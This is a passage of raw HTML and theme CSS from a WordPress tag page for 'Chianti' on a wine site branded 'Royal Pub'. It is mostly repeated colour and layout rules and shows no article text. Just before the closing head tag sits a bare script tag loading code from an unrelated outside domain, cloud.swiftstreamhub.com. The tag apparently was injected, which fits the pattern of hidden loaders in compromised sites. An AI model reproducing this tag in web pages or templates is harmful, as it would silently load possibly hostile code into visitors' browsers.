        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #685648;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #685648;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #685648 !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc8f01;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc8f01;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc8f01 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc8f01;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc8f01;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc8f01 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc8f01;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dc8f01;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc8f01 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc8f01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc8f01 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc8f01 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc8f01;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc8f01;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc8f01;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 143, 1, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #685648;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #685648;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #685648 !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc8f01;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc8f01;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc8f01 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc8f01;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ihavewine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ihavewine.com/tag/chianti",
                    "name": "Chianti"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dc8f01;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dc8f01;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc8f01;
                }
                .tdm-btn-style1 {
					background-color: #dc8f01;
				}
				.tdm-btn-style2:before {
				    border-color: #dc8f01;
				}
				.tdm-btn-style2 {
				    color: #dc8f01;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc8f01;
                    -moz-box-shadow: 0 2px 16px #dc8f01;
                    box-shadow: 0 2px 16px #dc8f01;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc8f01;
                    -moz-box-shadow: 0 4px 26px #dc8f01;
                    box-shadow: 0 4px 26px #dc8f01;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-chianti tag-200 wp-theme-Newspaper td-standard-pack global-block-template-1 td-royal-pub  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.ihavewine.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ihavewine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#f1e8d7 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:50% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:6px !important;
padding-right:10px !important;
padding-bottom:7px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Royal</span><span class="tdb-logo-text-tagline">Pub</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
